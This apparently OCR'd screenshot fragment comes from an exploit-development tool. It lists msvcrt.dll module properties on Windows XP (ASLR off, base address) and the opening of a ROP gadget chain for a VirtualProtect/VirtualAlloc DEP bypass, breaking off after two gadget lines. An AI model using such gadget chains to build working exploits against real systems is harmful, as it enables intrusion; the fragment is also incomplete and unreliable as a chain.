
(XP)
Rebase: False
ASLR: False
Safeseh : True
Base: 0x77c10000
Top: 0x77c68000
Size: 0x00058000
works on: XP
Technique: kernel.VirtualProtect() and
kernel.VirtualAlloc()
VirtualProtect (NOT null-byte free)
rop_gadgets = 

	[

	0x77c364d5,	# POP EBP # 
RETN [msvcrt.dll] 

	0x77c364d5,	# skip 4 